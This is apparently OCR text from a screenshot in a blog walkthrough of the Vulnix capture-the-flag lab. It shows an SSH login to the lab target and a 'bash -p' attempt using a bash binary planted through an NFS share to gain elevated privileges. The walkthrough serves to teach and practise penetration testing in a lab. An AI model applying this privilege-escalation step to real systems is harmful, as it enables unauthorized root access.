 vulnix@vulnix: ~
vulnix@vulnix: ~
drwxr-xr-x  2 nobody nobody    4096 1月  18 03:57 .ssh
root@kali:/tmp/mnt# ssh vulnix@192.168.182.131
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation:  https://help.ubuntu.com/
System information as of Sat Jan 18 09:01:36 GMT 2020
System load:  0.0              Processes:           93
Usage of /:   90.3% of 773MB   Users logged in:     0
Memory usage: 7%               IP address for eth0: 192.168.182.131
Swap usage:   0%
=> / is using 90.3% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Jan 18 08:57:41 2020 from 192.168.182.149
vulnix@vulnix:~$
vulnix@vulnix:~$ ls
bash
vulnix@vulnix:~$ ./bash -p
./bash: error while loading shared libraries: libtinfo.so.6: cannot open shared
object file: No such file or directory
vulnix@vulnix:~$ cp /bin/bash .
vulnix@vulnix:~$ exit
logout
Connection to 192.168.182.131 closed.
restart-vm-
tools
mount-
shared-
folders
dayuVulnix
大余安全
https://blog.csdn.net/qq_34801745